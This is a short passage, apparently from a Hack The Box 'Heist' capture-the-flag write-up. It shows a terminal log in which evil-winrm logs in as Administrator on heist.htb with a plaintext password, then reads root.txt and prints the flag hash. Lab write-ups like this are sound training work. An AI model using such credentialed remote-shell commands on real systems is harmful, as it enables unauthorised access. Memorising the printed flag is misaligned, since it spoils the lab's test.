 cengover@kali:~/htb/heist$ evil-winrm -u Administrator -p '4dD!5}x/re8]FBuZ' -i heist.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:05 AM 32 root.txt
Home
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> type root.txt
50dfa3c6bfd20e2e0d071b073d766897
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop>
amd64 1